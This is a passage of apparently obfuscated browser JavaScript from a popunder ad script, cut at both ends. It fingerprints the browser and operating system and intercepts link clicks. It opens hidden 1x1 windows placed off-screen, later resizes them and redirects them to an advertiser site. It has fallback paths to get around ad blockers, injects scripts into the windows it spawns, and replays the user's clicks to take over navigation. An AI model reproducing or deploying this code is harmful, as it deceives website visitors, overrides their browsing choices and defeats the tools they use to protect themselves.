					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
